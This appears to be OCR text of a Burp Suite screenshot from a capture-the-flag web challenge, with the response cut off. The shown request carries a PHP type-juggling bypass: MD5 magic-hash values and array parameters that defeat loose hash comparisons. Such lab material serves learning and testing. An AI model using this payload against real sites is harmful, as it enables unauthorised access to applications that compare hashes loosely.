 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Options
Filter: Showing all items
# Host Method URL Params
143 https://3059f343-77a3-433c-aa0d-356... GET /
144 https://3059f343-77a3-433c-aa0d-356... GET /favicon.ico
145 https://3059f343-77a3-433c-aa0d-356... GET /index.php?A=QNKCDZO&B=2406... ✓
146 https://3059f343-77a3-433c-aa0d-356... GET /qwerfvbnm.png
Request
Pretty Raw Hex
\n
1 GET /index.php?A=QNKCDZO&B=240610708&a[]=1&b[]=2 HTTP/2
2 Host: 3059f343-77a3-433c-aa0d-3564d66f8bbf.ctf.redrock.team
3 Sec-Ch-Ua: "Chromium";v="105", "Not)A;Brand";v="8"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.102
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15
16
Search...
0 matches
Response
Pretty Raw
1 HTTP/2 200 O
2 Server: ngin
3 Date: Mon, 1
4 Content-Type
5 Content-Leng
6 Vary: Accept
7 X-Powered-By
8
9 <!DOCTYPE ht
10 <html lang="
11 <head>
12 <meta ch
13 <title>
Docume
</title>
14 </head>
15 <body>
16 <img src
17 <h1>
□□□□□□
</h1>
18 <!-- □□□
19 </body>
20 </html>
https://3059f343-77a3-433c-aa0d-3564d66f8bbf.
我新写的代码啊，我****
我新写的代码啊
I want to get yyz